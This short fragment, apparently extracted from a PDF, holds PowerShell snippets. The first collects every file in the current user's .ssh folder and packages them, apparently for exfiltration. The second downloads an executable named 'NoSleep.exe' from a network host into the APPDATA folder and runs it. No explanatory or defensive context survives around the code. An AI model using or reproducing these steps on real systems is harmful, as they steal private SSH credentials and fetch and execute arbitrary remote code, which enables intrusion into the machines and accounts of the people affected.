 Collect the current user ssh credentials
$files = Get-ChildItem ($env:USERPROFILE, ".ssh\*.*" -join("\"))
foreach ($item in $files) {
Add-Pkg-File -FS $item.FullName -Filename $item.Name
}
Download the executable file
$ProcName = "NoSleep.exe"
$WebFile = "http://192.168.3.12/$ProcName"
(New-Object System.Net.WebClient).DownloadFile($WebFile,"$env:APPDATA\$ProcName")
Start-Process ("$env:APPDATA\$ProcName")